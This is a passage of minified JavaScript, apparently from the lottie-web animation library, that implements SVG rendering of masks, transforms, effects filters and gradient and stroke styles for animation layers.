t;this.completeLayers=!1;var r,n=e.length,i=this.layers.length;for(t=0;t<n;t+=1)for(r=0;r<i;){if(this.layers[r].id===e[t].id){this.layers[r]=e[t];break}r+=1}},BaseRenderer.prototype.setProjectInterface=function(e){this.globalData.projectInterface=e},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(e,t,r){for(var n=this.elements,i=this.layers,a=0,o=i.length;a<o;)i[a].ind==t&&(n[a]&&n[a]!==!0?(r.push(n[a]),n[a].setAsParent(),i[a].parent!==void 0?this.buildElementParenting(e,i[a].parent,r):e.setHierarchy(r)):(this.buildItem(a),this.addPendingElement(e))),a+=1},BaseRenderer.prototype.addPendingElement=function(e){this.pendingElements.push(e)},BaseRenderer.prototype.searchExtraCompositions=function(e){var t,r=e.length;for(t=0;t<r;t+=1)if(e[t].xt){var n=this.createComp(e[t]);n.initExpressions(),this.globalData.projectInterface.registerComposition(n)}},BaseRenderer.prototype.getElementById=function(e){var t,r=this.elements.length;for(t=0;t<r;t+=1)if(this.elements[t].data.ind===e)return this.elements[t];return null},BaseRenderer.prototype.getElementByPath=function(e){var t,r=e.shift();if(typeof r=="number")t=this.elements[r];else{var n,i=this.elements.length;for(n=0;n<i;n+=1)if(this.elements[n].data.nm===r){t=this.elements[n];break}}return e.length===0?t:t.getElementByPath(e)},BaseRenderer.prototype.setupGlobalData=function(e,t){this.globalData.fontManager=new FontManager,this.globalData.slotManager=slotFactory(e),this.globalData.fontManager.addChars(e.chars),this.globalData.fontManager.addFonts(e.fonts,t),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.audioController=this.animationItem.audioController,this.globalData.frameId=0,this.globalData.frameRate=e.fr,this.globalData.nm=e.nm,this.globalData.compSize={w:e.w,h:e.h}};var effectTypes={TRANSFORM_EFFECT:"transformEFfect"};function TransformElement(){}function MaskElement(e,t,r){this.data=e,this.element=t,this.globalData=r,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var n,i,a=this.globalData.defs,o=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(o),this.solidPath="";var s,l,h,u,f,v,d=this.masksProperties,p=0,m=[],c=createElementID(),g="clipPath",y="clip-path";for(n=0;n<o;n+=1)if((d[n].mode!=="a"&&d[n].mode!=="n"||d[n].inv||d[n].o.k!==100||d[n].o.x)&&(g="mask",y="mask"),d[n].mode!=="s"&&d[n].mode!=="i"||p!==0?h=null:((h=createNS("rect")).setAttribute("fill","#ffffff"),h.setAttribute("width",this.element.comp.data.w||0),h.setAttribute("height",this.element.comp.data.h||0),m.push(h)),i=createNS("path"),d[n].mode==="n")this.viewData[n]={op:PropertyFactory.getProp(this.element,d[n].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,d[n],3),elem:i,lastPath:""},a.appendChild(i);else{var b;if(p+=1,i.setAttribute("fill",d[n].mode==="s"?"#000000":"#ffffff"),i.setAttribute("clip-rule","nonzero"),d[n].x.k!==0?(g="mask",y="mask",v=PropertyFactory.getProp(this.element,d[n].x,0,null,this.element),b=createElementID(),(u=createNS("filter")).setAttribute("id",b),(f=createNS("feMorphology")).setAttribute("operator","erode"),f.setAttribute("in","SourceGraphic"),f.setAttribute("radius","0"),u.appendChild(f),a.appendChild(u),i.setAttribute("stroke",d[n].mode==="s"?"#000000":"#ffffff")):(f=null,v=null),this.storedData[n]={elem:i,x:v,expan:f,lastPath:"",lastOperator:"",filterId:b,lastRadius:0},d[n].mode==="i"){l=m.length;var x=createNS("g");for(s=0;s<l;s+=1)x.appendChild(m[s]);var S=createNS("mask");S.setAttribute("mask-type","alpha"),S.setAttribute("id",c+"_"+p),S.appendChild(i),a.appendChild(S),x.setAttribute("mask","url("+getLocationHref()+"#"+c+"_"+p+")"),m.length=0,m.push(x)}else m.push(i);d[n].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[n]={elem:i,lastPath:"",op:PropertyFactory.getProp(this.element,d[n].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,d[n],3),invRect:h},this.viewData[n].prop.k||this.drawPath(d[n],this.viewData[n].prop.v,this.viewData[n])}for(this.maskElement=createNS(g),o=m.length,n=0;n<o;n+=1)this.maskElement.appendChild(m[n]);p>0&&(this.maskElement.setAttribute("id",c),this.element.maskedElement.setAttribute(y,"url("+getLocationHref()+"#"+c+")"),a.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}TransformElement.prototype={initTransform:function(){var e=new Matrix;this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_localMatMdf:!1,_opMdf:!1,mat:e,localMat:e,localOpacity:1},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var e,t=this.finalTransform.mat,r=0,n=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;r<n;){if(this.hierarchy[r].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}r+=1}if(this.finalTransform._matMdf)for(e=this.finalTransform.mProp.v.props,t.cloneFromProps(e),r=0;r<n;r+=1)t.multiply(this.hierarchy[r].finalTransform.mProp.v)}this.finalTransform._matMdf&&(this.finalTransform._localMatMdf=this.finalTransform._matMdf),this.finalTransform._opMdf&&(this.finalTransform.localOpacity=this.finalTransform.mProp.o.v)},renderLocalTransform:function(){if(this.localTransforms){var e=0,t=this.localTransforms.length;if(this.finalTransform._localMatMdf=this.finalTransform._matMdf,!this.finalTransform._localMatMdf||!this.finalTransform._opMdf)for(;e<t;)this.localTransforms[e]._mdf&&(this.finalTransform._localMatMdf=!0),this.localTransforms[e]._opMdf&&!this.finalTransform._opMdf&&(this.finalTransform.localOpacity=this.finalTransform.mProp.o.v,this.finalTransform._opMdf=!0),e+=1;if(this.finalTransform._localMatMdf){var r=this.finalTransform.localMat;for(this.localTransforms[0].matrix.clone(r),e=1;e<t;e+=1){var n=this.localTransforms[e].matrix;r.multiply(n)}r.multiply(this.finalTransform.mat)}if(this.finalTransform._opMdf){var i=this.finalTransform.localOpacity;for(e=0;e<t;e+=1)i*=.01*this.localTransforms[e].opacity;this.finalTransform.localOpacity=i}}},searchEffectTransforms:function(){if(this.renderableEffectsManager){var e=this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT);if(e.length){this.localTransforms=[],this.finalTransform.localMat=new Matrix;var t=0,r=e.length;for(t=0;t<r;t+=1)this.localTransforms.push(e[t])}}},globalToLocal:function(e){var t=[];t.push(this.finalTransform);for(var r,n=!0,i=this.comp;n;)i.finalTransform?(i.data.hasMask&&t.splice(0,0,i.finalTransform),i=i.comp):n=!1;var a,o=t.length;for(r=0;r<o;r+=1)a=t[r].mat.applyToPointArray(0,0,0),e=[e[0]-a[0],e[1]-a[1],0];return e},mHelper:new Matrix},MaskElement.prototype.getMaskProperty=function(e){return this.viewData[e].prop},MaskElement.prototype.renderFrame=function(e){var t,r=this.element.finalTransform.mat,n=this.masksProperties.length;for(t=0;t<n;t+=1)if((this.viewData[t].prop._mdf||e)&&this.drawPath(this.masksProperties[t],this.viewData[t].prop.v,this.viewData[t]),(this.viewData[t].op._mdf||e)&&this.viewData[t].elem.setAttribute("fill-opacity",this.viewData[t].op.v),this.masksProperties[t].mode!=="n"&&(this.viewData[t].invRect&&(this.element.finalTransform.mProp._mdf||e)&&this.viewData[t].invRect.setAttribute("transform",r.getInverseMatrix().to2dCSS()),this.storedData[t].x&&(this.storedData[t].x._mdf||e))){var i=this.storedData[t].expan;this.storedData[t].x.v<0?(this.storedData[t].lastOperator!=="erode"&&(this.storedData[t].lastOperator="erode",this.storedData[t].elem.setAttribute("filter","url("+getLocationHref()+"#"+this.storedData[t].filterId+")")),i.setAttribute("radius",-this.storedData[t].x.v)):(this.storedData[t].lastOperator!=="dilate"&&(this.storedData[t].lastOperator="dilate",this.storedData[t].elem.setAttribute("filter",null)),this.storedData[t].elem.setAttribute("stroke-width",2*this.storedData[t].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var e="M0,0 ";return e+=" h"+this.globalData.compSize.w,e+=" v"+this.globalData.compSize.h,e+=" h-"+this.globalData.compSize.w,e+=" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(e,t,r){var n,i,a=" M"+t.v[0][0]+","+t.v[0][1];for(i=t._length,n=1;n<i;n+=1)a+=" C"+t.o[n-1][0]+","+t.o[n-1][1]+" "+t.i[n][0]+","+t.i[n][1]+" "+t.v[n][0]+","+t.v[n][1];if(t.c&&i>1&&(a+=" C"+t.o[n-1][0]+","+t.o[n-1][1]+" "+t.i[0][0]+","+t.i[0][1]+" "+t.v[0][0]+","+t.v[0][1]),r.lastPath!==a){var o="";r.elem&&(t.c&&(o=e.inv?this.solidPath+a:a),r.elem.setAttribute("d",o)),r.lastPath=a}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null};var filtersFactory=function(){var e={};return e.createFilter=function(t,r){var n=createNS("filter");return n.setAttribute("id",t),r!==!0&&(n.setAttribute("filterUnits","objectBoundingBox"),n.setAttribute("x","0%"),n.setAttribute("y","0%"),n.setAttribute("width","100%"),n.setAttribute("height","100%")),n},e.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},e}(),featureSupport=function(){var e={maskType:!0,svgLumaHidden:!0,offscreenCanvas:typeof OffscreenCanvas<"u"};return(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(e.maskType=!1),/firefox/i.test(navigator.userAgent)&&(e.svgLumaHidden=!1),e}(),registeredEffects$1={},idPrefix="filter_result_";function SVGEffects(e){var t,r,n="SourceGraphic",i=e.data.ef?e.data.ef.length:0,a=createElementID(),o=filtersFactory.createFilter(a,!0),s=0;for(this.filters=[],t=0;t<i;t+=1){r=null;var l=e.data.ef[t].ty;registeredEffects$1[l]&&(r=new registeredEffects$1[l].effect(o,e.effectsManager.effectElements[t],e,idPrefix+s,n),n=idPrefix+s,registeredEffects$1[l].countsAsEffect&&(s+=1)),r&&this.filters.push(r)}s&&(e.globalData.defs.appendChild(o),e.layerElement.setAttribute("filter","url("+getLocationHref()+"#"+a+")")),this.filters.length&&e.addRenderableComponent(this)}function registerEffect$1(e,t,r){registeredEffects$1[e]={effect:t,countsAsEffect:r}}function SVGBaseElement(){}function HierarchyElement(){}function RenderableDOMElement(){}function IImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.assetData&&this.assetData.sid&&(this.assetData=t.slotManager.getProp(this.assetData)),this.initElement(e,t,r),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ProcessedElement(e,t){this.elem=e,this.pos=t}function IShapeElement(){}SVGEffects.prototype.renderFrame=function(e){var t,r=this.filters.length;for(t=0;t<r;t+=1)this.filters[t].renderFrame(e)},SVGEffects.prototype.getEffects=function(e){var t,r=this.filters.length,n=[];for(t=0;t<r;t+=1)this.filters[t].type===e&&n.push(this.filters[t]);return n},SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var e=null;if(this.data.td){this.matteMasks={};var t=createNS("g");t.setAttribute("id",this.layerId),t.appendChild(this.layerElement),e=t,this.globalData.defs.appendChild(t)}else this.data.tt?(this.matteElement.appendChild(this.layerElement),e=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),this.data.ty===0&&!this.data.hd){var r=createNS("clipPath"),n=createNS("path");n.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var i=createElementID();if(r.setAttribute("id",i),r.appendChild(n),this.globalData.defs.appendChild(r),this.checkMasks()){var a=createNS("g");a.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")"),a.appendChild(this.layerElement),this.transformedElement=a,e?e.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")")}this.data.bm!==0&&this.setBlendMode()},renderElement:function(){this.finalTransform._localMatMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.localMat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.localOpacity)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this),this.searchEffectTransforms()},getMatte:function(e){if(this.matteMasks||(this.matteMasks={}),!this.matteMasks[e]){var t,r,n,i,a=this.layerId+"_"+e;if(e===1||e===3){var o=createNS("mask");o.setAttribute("id",a),o.setAttribute("mask-type",e===3?"luminance":"alpha"),(n=createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),o.appendChild(n),this.globalData.defs.appendChild(o),featureSupport.maskType||e!==1||(o.setAttribute("mask-type","luminance"),t=createElementID(),r=filtersFactory.createFilter(t),this.globalData.defs.appendChild(r),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(i=createNS("g")).appendChild(n),o.appendChild(i),i.setAttribute("filter","url("+getLocationHref()+"#"+t+")"))}else if(e===2){var s=createNS("mask");s.setAttribute("id",a),s.setAttribute("mask-type","alpha");var l=createNS("g");s.appendChild(l),t=createElementID(),r=filtersFactory.createFilter(t);var h=createNS("feComponentTransfer");h.setAttribute("in","SourceGraphic"),r.appendChild(h);var u=createNS("feFuncA");u.setAttribute("type","table"),u.setAttribute("tableValues","1.0 0.0"),h.appendChild(u),this.globalData.defs.appendChild(r);var f=createNS("rect");f.setAttribute("width",this.comp.data.w),f.setAttribute("height",this.comp.data.h),f.setAttribute("x","0"),f.setAttribute("y","0"),f.setAttribute("fill","#ffffff"),f.setAttribute("opacity","0"),l.setAttribute("filter","url("+getLocationHref()+"#"+t+")"),l.appendChild(f),(n=createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),l.appendChild(n),featureSupport.maskType||(s.setAttribute("mask-type","luminance"),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),i=createNS("g"),l.appendChild(f),i.appendChild(this.layerElement),l.appendChild(i)),this.globalData.defs.appendChild(s)}this.matteMasks[e]=a}return this.matteMasks[e]},setMatte:function(e){this.matteElement&&this.matteElement.setAttribute("mask","url("+getLocationHref()+"#"+e+")")}},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(e){this.hierarchy=e},setAsParent:function(){this._isParent=!0},checkParenting:function(){this.data.parent!==void 0&&this.comp.buildElementParenting(this,this.data.parent,[])}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initTransform(e,t,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderLocalTransform(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(e){this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var e=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",e),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},IShapeElement.prototype={addShapeToModifiers:function(e){var t,r=this.shapeModifiers.length;for(t=0;t<r;t+=1)this.shapeModifiers[t].addShape(e)},isShapeInAnimatedModifiers:function(e){for(var t=this.shapeModifiers.length;0<t;)if(this.shapeModifiers[0].isAnimatedWithShape(e))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var e,t=this.shapes.length;for(e=0;e<t;e+=1)this.shapes[e].sh.reset();for(e=(t=this.shapeModifiers.length)-1;e>=0&&!this.shapeModifiers[e].processShapes(this._isFirstFrame);e-=1);}},searchProcessedElement:function(e){for(var t=this.processedElements,r=0,n=t.length;r<n;){if(t[r].elem===e)return t[r].pos;r+=1}return 0},addProcessedElement:function(e,t){for(var r=this.processedElements,n=r.length;n;)if(r[n-=1].elem===e)return void(r[n].pos=t);r.push(new ProcessedElement(e,t))},prepareFrame:function(e){this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange)}};var lineCapEnum={1:"butt",2:"round",3:"square"},lineJoinEnum={1:"miter",2:"round",3:"bevel"};function SVGShapeData(e,t,r){this.caches=[],this.styles=[],this.transformers=e,this.lStr="",this.sh=r,this.lvl=t,this._isAnimated=!!r.k;for(var n=0,i=e.length;n<i;){if(e[n].mProps.dynamicProperties.length){this._isAnimated=!0;break}n+=1}}function SVGStyleData(e,t){this.data=e,this.type=e.ty,this.d="",this.lvl=t,this._mdf=!1,this.closed=e.hd===!0,this.pElem=createNS("path"),this.msElem=null}function DashProperty(e,t,r,n){var i;this.elem=e,this.frameId=-1,this.dataProps=createSizedArray(t.length),this.renderer=r,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",t.length?t.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(n);var a,o=t.length||0;for(i=0;i<o;i+=1)a=PropertyFactory.getProp(e,t[i].v,0,0,this),this.k=a.k||this.k,this.dataProps[i]={n:t[i].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}function SVGStrokeStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.w=PropertyFactory.getProp(e,t.w,0,null,this),this.d=new DashProperty(e,t.d||{},"svg",this),this.c=PropertyFactory.getProp(e,t.c,1,255,this),this.style=r,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.c=PropertyFactory.getProp(e,t.c,1,255,this),this.style=r}function SVGNoStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.style=r}function GradientProperty(e,t,r){this.data=t,this.c=createTypedArray("uint8c",4*t.p);var n=t.k.k[0].s?t.k.k[0].s.length-4*t.p:t.k.k.length-4*t.p;this.o=createTypedArray("float32",n),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=n,this.initDynamicPropertyContainer(r),this.prop=PropertyFactory.getProp(e,t.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}function SVGGradientFillStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.initGradientData(e,t,r)}function SVGGradientStrokeStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(e,t.w,0,null,this),this.d=new DashProperty(e,t.d||{},"svg",this),this.initGradientData(e,t,r),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}function SVGTransformData(e,t,r){this.transform={mProps:e,op:t,container:r},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},DashProperty.prototype.getValue=function(e){if((this.elem.globalData.frameId!==this.frameId||e)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||e,this._mdf)){var t=0,r=this.dataProps.length;for(this.renderer==="svg"&&(this.dashStr=""),t=0;t<r;t+=1)this.dataProps[t].n!=="o"?this.renderer==="svg"?this.dashStr+=" "+this.dataProps[t].p.v:this.dashArray[t]=this.dataProps[t].p.v:this.dashoffset[0]=this.dataProps[t].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),extendPrototype([DynamicPropertyContainer],SVGNoStyleData),GradientProperty.prototype.comparePoints=function(e,t){for(var r=0,n=this.o.length/2;r<n;){if(Math.abs(e[4*r]-e[4*t+2*r])>.01)return!1;r+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var e=0,t=this.data.k.k.length;e<t;){if(!this.comparePoints(this.data.k.k[e].s,this.data.p))return!1;e+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(e){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||e){var t,r,n,i=4*this.data.p;for(t=0;t<i;t+=1)r=t%4==0?100:255,n=Math.round(this.prop.v[t]*r),this.c[t]!==n&&(this.c[t]=n,this._cmdf=!e);if(this.o.length)for(i=this.prop.v.length,t=4*this.data.p;t<i;t+=1)r=t%2==0?100:1,n=t%2==0?Math.round(100*this.prop.v[t]):this.prop.v[t],this.o[t-4*this.data.p]!==n&&(this.o[t-4*this.data.p]=n,this._omdf=!e);this._mdf=!e}},extendPrototype([DynamicPropertyContainer],GradientProperty),SVGGradientFillStyleData.prototype.initGradientData=function(e,t,r){this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.s=PropertyFactory.getProp(e,t.s,1,null,this),this.e=PropertyFactory.getProp(e,t.e,1,null,this),this.h=PropertyFactory.getProp(e,t.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(e,t.a||{k:0},0,degToRads,this),this.g=new GradientProperty(e,t.g,this),this.style=r,this.stops=[],this.setGradientData(r.pElem,t),this.setGradientOpacity(t,r),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(e,t){var r=createElementID(),n=createNS(t.t===1?"linearGradient":"radialGradient");n.setAttribute("id",r),n.setAttribute("spreadMethod","pad"),n.setAttribute("gradientUnits","userSpaceOnUse");var i,a,o,s=[];for(o=4*t.g.p,a=0;a<o;a+=4)i=createNS("stop"),n.appendChild(i),s.push(i);e.setAttribute(t.ty==="gf"?"fill":"stroke","url("+getLocationHref()+"#"+r+")"),this.gf=n,this.cst=s},SVGGradientFillStyleData.prototype.setGradientOpacity=function(e,t){if(this.g._hasOpacity&&!this.g._collapsable){var r,n,i,a=createNS("mask"),o=createNS("path");a.appendChild(o);var s=createElementID(),l=createElementID();a.setAttribute("id",l);var h=createNS(e.t===1?"linearGradient":"radialGradient");h.setAttribute("id",s),h.setAttribute("spreadMethod","pad"),h.setAttribute("gradientUnits","userSpaceOnUse"),i=e.g.k.k[0].s?e.g.k.k[0].s.length:e.g.k.k.length;var u=this.stops;for(n=4*e.g.p;n<i;n+=2)(r=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),h.appendChild(r),u.push(r);o.setAttribute(e.ty==="gf"?"fill":"stroke","url("+getLocationHref()+"#"+s+")"),e.ty==="gs"&&(o.setAttribute("stroke-linecap",lineCapEnum[e.lc||2]),o.setAttribute("stroke-linejoin",lineJoinEnum[e.lj||2]),e.lj===1&&o.setAttribute("stroke-miterlimit",e.ml)),this.of=h,this.ms=a,this.ost=u,this.maskId=l,t.msElem=o}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var buildShapeString=function(e,t,r,n){if(t===0)return"";var i,a=e.o,o=e.i,s=e.v,l=" M"+n.applyToPointStringified(s[0][0],s[0][1]);for(i=1;i<t;i+=1)l+=" C"+n.applyToPointStringified(a[i-1][0],a[i-1][1])+" "+n.applyToPointStringified(o[i][0],o[i][1])+" "+n.applyToPointStringified(s[i][0],s[i][1]);return r&&t&&(l+=" C"+n.applyToPointStringified(a[i-1][0],a[i-1][1])+" "+n.applyToPointStringified(o[0][0],o[0][1])+" "+n.applyToPointStringified(s[0][0],s[0][1]),l+="z"),l},SVGElementsRenderer=function(){var e=new Matrix,t=new Matrix;function r(h,u,f){(f||u.transform.op._mdf)&&u.transform.container.setAttribute("opacity",u.transform.op.v),(f||u.transform.mProps._mdf)&&u.transform.container.setAttribute("transform",u.transform.mProps.v.to2dCSS())}function n(){}function i(h,u,f){var v,d,p,m,c,g,y,b,x,S,I=u.styles.length,A=u.lvl;for(g=0;g<I;g+=1){if(m=u.sh._mdf||f,u.styles[g].lvl<A){for(b=t.reset(),x=A-u.styles[g].lvl,S=u.transformers.length-1;!m&&x>0;)m=u.transformers[S].mProps._mdf||m,x-=1,S-=1;if(m)for(x=A-u.styles[g].lvl,S=u.transformers.length-1;x>0;)b.multiply(u.transformers[S].mProps.v),x-=1,S-=1}else b=e;if(d=(y=u.sh.paths)._length,m){for(p="",v=0;v<d;v+=1)(c=y.shapes[v])&&c._length&&(p+=buildShapeString(c,c._length,c.c,b));u.caches[g]=p}else p=u.caches[g];u.styles[g].d+=h.hd===!0?"":p,u.styles[g]._mdf=m||u.styles[g]._mdf}}function a(h,u,f){var v=u.style;(u.c._mdf||f)&&v.pElem.setAttribute("fill","rgb("+bmFloor(u.c.v[0])+","+bmFloor(u.c.v[1])+","+bmFloor(u.c.v[2])+")"),(u.o._mdf||f)&&v.pElem.setAttribute("fill-opacity",u.o.v)}function o(h,u,f){s(h,u,f),l(h,u,f)}function s(h,u,f){var v,d,p,m,c,g=u.gf,y=u.g._hasOpacity,b=u.s.v,x=u.e.v;if(u.o._mdf||f){var S=h.ty==="gf"?"fill-opacity":"stroke-opacity";u.style.pElem.setAttribute(S,u.o.v)}if(u.s._mdf||f){var I=h.t===1?"x1":"cx",A=I==="x1"?"y1":"cy";g.setAttribute(I,b[0]),g.setAttribute(A,b[1]),y&&!u.g._collapsable&&(u.of.setAttribute(I,b[0]),u.of.setAttribute(A,b[1]))}if(u.g._cmdf||f){v=u.cst;var w=u.g.c;for(p=v.length,d=0;d<p;d+=1)(m=v[d]).setAttribute("offset",w[4*d]+"%"),m.setAttribute("stop-color","rgb("+w[4*d+1]+","+w[4*d+2]+","+w[4*d+3]+")")}if(y&&(u.g._omdf||f)){var L=u.g.o;for(p=(v=u.g._collapsable?u.cst:u.ost).length,d=0;d<p;d+=1)m=v[d],u.g._collapsable||m.setAttribute("offset",L[2*d]+"%"),m.setAttribute("stop-opacity",L[2*d+1])}if(h.t===1)(u.e._mdf||f)&&(g.setAttribute("x2",x[0]),g.setAttribute("y2",x[1]),y&&!u.g._collapsable&&(u.of.setAttribute("x2",x[0]),u.of.setAttribute("y2",x[1])));else if((u.s._mdf||u.e._mdf||f)&&(c=Math.sqrt(Math.pow(b[0]-x[0],2)+Math.pow(b[1]-x[1],2)),g.setAttribute("r",c),y&&!u.g._collapsable&&u.of.setAttribute("r",c)),u.e._mdf||u.h._mdf||u.a._mdf||f){c||(c=Math.sqrt(Math.pow(b[0]-x[0],2)+Math.pow(b[1]-x[1],2)));var R=Math.atan2(x[1]-b[1],x[0]-b[0]),T=u.h.v;T>=1?T=.99:T<=-1&&(T=-.99);var F=c*T,O=Math.cos(R+u.a.v)*F+b[0],D=Math.sin(R+u.a.v)*F+b[1];g.setAttribute("fx",O),g.setAttribute("fy",D),y&&!u.g._collapsable&&(u.of.setAttribute("fx",O),u.of.setAttribute("fy",D))}}function l(h,u,f){var 